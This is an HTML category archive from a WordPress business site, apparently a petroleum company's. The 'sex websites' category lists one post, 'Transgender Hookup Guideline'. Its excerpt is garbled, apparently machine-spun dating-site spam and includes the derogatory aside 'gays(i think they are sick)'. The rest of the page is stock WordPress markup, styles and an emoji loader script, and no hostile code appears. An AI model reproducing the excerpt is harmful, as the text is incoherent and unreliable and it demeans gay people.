

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gpcpetro.com/index.php/category/sex-websites/
body_size: 12342
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>sex websites &#8211; My Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Feed" href="https://gpcpetro.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Comments Feed" href="https://gpcpetro.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; sex websites Category Feed" href="https://gpcpetro.com/index.php/category/sex-websites/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gpcpetro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gpcpetro.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='templately-editor-css'  href='https://gpcpetro.com/wp-content/plugins/templately/assets/css/editor.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://gpcpetro.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='80a0567a1-css'  href='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1769120526' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/style.css?ver=1.5' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
@supports (-webkit-appearance: none) or (-moz-appearance: none) {
				div.wpforms-container-full .wpforms-form input[type=checkbox] {
					-webkit-appearance: checkbox;
					-moz-appearance: checkbox;
				}
				div.wpforms-container-full .wpforms-form input[type=radio] {
					-webkit-appearance: radio;
					-moz-appearance: radio;
				}
				div.wpforms-container-full .wpforms-form input[type=checkbox]:after,
				div.wpforms-container-full .wpforms-form input[type=radio]:after {
					content: none;
				}
			}
div.wpforms-container-full form.wpforms-form select {
				background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
				background-repeat: no-repeat;
				background-position: right var(--form--spacing-unit) top 60%;
			}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.5' media='print' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.7' media='all' />
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gpcpetro.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://gpcpetro.com/index.php/wp-json/wp/v2/categories/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gpcpetro.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gpcpetro.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
</head>

<body class="archive category category-sex-websites category-17 wp-embed-responsive is-light-theme no-js hfeed has-main-navigation elementor-default elementor-kit-4">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://gpcpetro.com/">My Website</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://gpcpetro.com/">Home</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://gpcpetro.com/index.php/service/">Services</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://gpcpetro.com/index.php/product/">Products</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://gpcpetro.com/index.php/our-experience/">Our Experience</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://gpcpetro.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gpcpetro.com/index.php/contact-us/">Contact Us</a></li>
</ul></div>	</nav><!-- #site-navigation -->

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">


	<header class="page-header alignwide">
		<h1 class="page-title">Category: <span>sex websites</span></h1>			</header><!-- .page-header -->

					
<article id="post-631" class="post-631 post type-post status-publish format-standard hentry category-sex-websites entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://gpcpetro.com/index.php/2022/06/15/transgender-hookup-guideline/">Transgender Hookup Guideline</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>Content Ladyboy Smooches Review Trans4date What I enjoy inside program can be that it will excellent task for all people when let next feeling totally no cost. Even though some iphone app turn out to be meant for Christians, gays(i think they are sick), producers, or smaller ethnic, intimate, spiritual, as men and women, this&hellip; <a class="more-link" href="https://gpcpetro.com/index.php/2022/06/15/transgender-hookup-guideline/">Continue reading <span class="screen-reader-text">Transgender Hookup Guideline</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2022-06-15T00:00:00+00:00">June 15, 2022</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://gpcpetro.com/index.php/category/sex-websites/" rel="category tag">sex websites</a> </span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
	
	

			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>



